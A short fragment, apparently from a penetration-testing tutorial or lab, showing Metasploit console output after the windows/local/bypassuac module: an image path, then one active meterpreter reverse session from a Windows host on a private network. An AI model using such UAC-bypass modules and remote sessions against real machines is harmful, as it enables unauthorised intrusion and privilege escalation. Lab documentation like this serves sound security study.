 msf6 exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
1         meterpreter x64/windows  danielescano-PC\daniel @ DANIELESC  192.168.1.128:4444 -> 192.168.1.149
                                   ANO-PC                             :49161 (192.168.1.149)